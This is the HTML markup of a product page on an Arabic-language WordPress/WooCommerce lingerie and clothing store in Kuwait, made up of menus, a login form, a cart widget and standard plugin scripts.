				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://be-stylish.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="البحث عن المنتجات" value="" name="s" aria-label="بحث" title="البحث عن المنتجات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							بحث						</span>
											</button>
				<input type='hidden' name='lang' value='ar' /></form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<ul id="menu-main-menu-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53699 item-level-0" ><a href="https://be-stylish.net/product-category/dress/" class="woodmart-nav-link"><span class="nav-link-text">فساتين</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53698 item-level-1" ><a href="https://be-stylish.net/product-category/club-dress/" class="woodmart-nav-link">ملابس سهرة</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53688 item-level-0" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" class="woodmart-nav-link"><span class="nav-link-text">لانجري</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53690 item-level-1" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/" class="woodmart-nav-link">شبك</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53691 item-level-1" ><a href="https://be-stylish.net/product-category/custome/" class="woodmart-nav-link">تنكري</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53693 item-level-1" ><a href="https://be-stylish.net/product-category/babydoll/" class="woodmart-nav-link">بيبي دول</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53702 item-level-1" ><a href="https://be-stylish.net/product-category/%d8%b1%d9%88%d8%a8/" class="woodmart-nav-link">روب</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53694 item-level-1" ><a href="https://be-stylish.net/product-category/teddy/" class="woodmart-nav-link">تيدي</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53692 item-level-1" ><a href="https://be-stylish.net/product-category/underwear/" class="woodmart-nav-link">اندروير</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53700 item-level-1" ><a href="https://be-stylish.net/product-category/%d8%af%d9%84%d8%a7%d8%ba%d8%a7%d8%aa/" class="woodmart-nav-link">دلاغات</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53687 item-level-0" ><a href="https://be-stylish.net/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">ملابس نسائية</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53701 item-level-1" ><a href="https://be-stylish.net/product-category/bjama/" class="woodmart-nav-link">بجايم</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53697 item-level-0" ><a href="https://be-stylish.net/product-category/corset/" class="woodmart-nav-link"><span class="nav-link-text">كورسيهات</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53703 item-level-0" ><a href="https://be-stylish.net/product-category/cream/" class="woodmart-nav-link"><span class="nav-link-text">نكهات</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53689 item-level-0" ><a href="https://be-stylish.net/product-category/sea-wear/" class="woodmart-nav-link"><span class="nav-link-text">ملابس بحر</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53695 item-level-0" ><a href="https://be-stylish.net/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">اكسسوار</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53696 item-level-0" ><a href="https://be-stylish.net/product-category/decor/" class="woodmart-nav-link"><span class="nav-link-text">ديكور</span></a></li>
</ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-left">
				<div class="wd-heading">
					<span class="title">سلة التسوق</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">إغلاق</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
				<div class="header-banner color-scheme-light">
			
			
			<div class="container header-banner-container wd-entry-content">
									<p style="text-align: center"><strong>التوصيل بنفس اليوم لجميع مناطق الكويت</strong></p>							</div>
		</div>
					<div class="login-form-side wd-side-hidden woocommerce wd-left">
				<div class="wd-heading">
					<span class="title">تسجيل الدخول</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">إغلاق</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://be-stylish.net/my-account-3/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">اسم المستخدم أو البريد الإلكتروني&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">مطلوبة</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">كلمة المرور&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">مطلوبة</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="8cc283e6e0" /><input type="hidden" name="_wp_http_referer" value="/product/%D9%84%D8%A7%D9%86%D8%AC%D8%B1%D9%8A-160/" />											<input type="hidden" name="redirect" value="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-160/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="تسجيل الدخول">تسجيل الدخول</button>
				</p>

				<p class="login-form-footer">
					<a href="https://be-stylish.net/my-account-3/lost-password/" class="woocommerce-LostPassword lost_password">نسيت كلمة المرور؟</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="تذكرني" aria-label="تذكرني" /> <span>تذكرني</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>لا يوجد حساب حتى الآن؟</p>
					<a href="https://be-stylish.net/my-account-3/?action=register" class="btn create-account-button">انشئ حساب</a>
				</div>
			</div>
					<div class="wd-sticky-btn">
				<div class="wd-sticky-btn-container container">
					<div class="wd-sticky-btn-content">
						<div class="wd-sticky-btn-thumbnail">
							<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-450x450.png" class="woocommerce-placeholder wp-post-image" alt="عنصر نائب Placeholder" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-450x450.png 450w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png 595w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-380x380.png 380w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 450px) 100vw, 450px" />						</div>
						<div class="wd-sticky-btn-info">
							<h4 class="wd-entities-title">لانجري</h4>
													</div>
					</div>
					<div class="wd-sticky-btn-cart">
						<span class="price"></span>
													<a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-160/" class="wd-sticky-add-to-cart button alt">
								حدد الخيارات							</a>
										<button id="wd-add-to-cart" type="submit" name="wd-add-to-cart" value="40096" class="wd-buy-now-btn button alt">
				اشتري الآن			</button>
								
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-160/" data-id="40096" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon wd-tooltip">
				<a class="" href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-160/" data-key="df4c958e27" data-product-id="40096" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
							</div>

				</div>
			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="إغلاق نموذج البحث"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://be-stylish.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="البحث عن المنتجات" value="" name="s" aria-label="بحث" title="البحث عن المنتجات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							بحث						</span>
											</button>
				<input type='hidden' name='lang' value='ar' /></form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>ابدأ كتابة أسم المنتج لرؤية المنتجات التي تبحث عنها.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-Theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        jQuery(document).ready(function($){
            // منع أي سكريبت يغيّر طريقة الدفع بعد تحميل الصفحة
            $(document.body).on('updated_checkout', function(){
                $('input[name="payment_method"][value="cod"]').prop('checked', true);
            });
        });
    </script>
    		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://be-stylish.net/shop-2/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					المتجر				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="قائمة المفضلة">
			<a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-160/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					المفضلة				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="سلتي">
			<a href="https://be-stylish.net/shopping-cart/">
				<span class="wd-tools-icon">
							<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
						</span>
				<span class="wd-toolbar-label">
					سلة التسوق				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://be-stylish.net/my-account-3/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					حسابي				</span>
			</a>
		</div>
				</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https://be-stylish.net"}},{"@type":"ListItem","position":2,"item":{"name":"\u0644\u0627\u0646\u062c\u0631\u064a","@id":"https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0644\u0627\u0646\u062c\u0631\u064a","@id":"https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-160/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-brand:#60d60c;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/be-stylish.net\/wp-content\/uploads\/2020\/12\/app_icon.png&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;0096598958988&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;\u0627\u0644\u0645\u0628\u064a\u0639\u0627\u062a&quot;,&quot;lastname&quot;:&quot;&quot;,&quot;label&quot;:&quot;Be Stylish&quot;,&quot;message&quot;:&quot;Hello!&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;Asia\/Kuwait&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_color&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_size&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_color&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_size&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;bubble&quot;,&quot;box&quot;:&quot;yes&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;96598958988&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;Asia\/Kuwait&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;&lt;h3&gt;\u0623\u0647\u0644\u0627 \u0628\u0643&lt;\/h3&gt;&lt;p&gt;\u0644\u0644\u062a\u0648\u0627\u0635\u0644 \u0639\u0646 \u0637\u0631\u064a\u0642 \u0627\u0644\u0648\u0627\u062a\u0633\u0627\u0628 \u064a\u0631\u062c\u064a \u0627\u0644\u0636\u063a\u0637 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637 \u0627\u0633\u0641\u0644 \u0627\u0644\u062e\u0637&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;#60d60c&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>var woodmart_wpml_js_data = {"languages":{"ar":{"code":"ar","id":"5","native_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","major":"0","active":"1","default_locale":"ar","encode_url":"0","tag":"ar","missing":0,"translated_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","url":"https:\/\/be-stylish.net\/product\/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-160\/","country_flag_url":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/ar.png","language_code":"ar"},"en":{"code":"en","id":"1","native_name":"English","major":"1","active":0,"default_locale":"en_US","encode_url":"0","tag":"en","missing":1,"translated_name":"\u0627\u0644\u0625\u0646\u062c\u0644\u064a\u0632\u064a\u0629","url":"https:\/\/be-stylish.net\/product\/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-160\/?lang=en","country_flag_url":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/en.png","language_code":"en"}}}</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">عفوًا، هذا المنتج غير متوفر. يرجى اختيار مجموعة أخرى.</p>
</script>
<link rel='stylesheet' id='widget-heading-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-icon-list-rtl.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-social-icons-rtl.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-frontend-css' href='https://be-stylish.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.2' type='text/css' media='all' />
<script type="text/javascript" id="wcml-mc-scripts-js-extra">
/* <![CDATA[ */
var wcml_mc_settings = {"wcml_spinner":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/img\/ajax-loader.gif","current_currency":{"code":"KWD","symbol":"&#x62f;.&#x643;"},"cache_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce-multilingual/res/js/wcml-multi-currency.min.js?ver=5.5.3.1" id="wcml-mc-scripts-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/updateCartFragmentsFix.js?ver=8.0.6" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"dc44cdbcbf","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3.1" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.21.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"43c18bb503","urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/be-stylish.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/be-stylish.net\/shopping-cart\/","checkout_page_url":"https:\/\/be-stylish.net\/checkout-4\/","fragments_nonce":"b34f0345d8"}},"facebook_sdk":{"lang":"ar","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
